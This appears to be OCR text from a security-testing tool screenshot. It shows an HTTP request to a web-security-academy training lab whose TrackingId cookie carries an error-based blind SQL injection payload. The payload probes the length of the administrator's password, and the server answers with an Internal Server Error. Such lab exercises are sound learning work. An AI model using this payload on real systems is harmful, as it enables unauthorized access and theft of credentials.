 1 GET / HTTP/2
2 Host: 0a61004303029a0581ef7a0800ed006c.web-security-academy.net
3 Cookie: TrackingId=SQxdjQIJlBWHtDtW' || (select TO_CHAR(1/0) from users where username =
'administrator' and LENGTH(password)=20) || '; session=sErg2hb8ecldkeHUTaKTfrghpsYM2pMF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a61004303029a0581ef7a0800ed006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search... 0 matche
Response
Pretty Raw Hex Render \n
Internal Server Error
Internal Server Error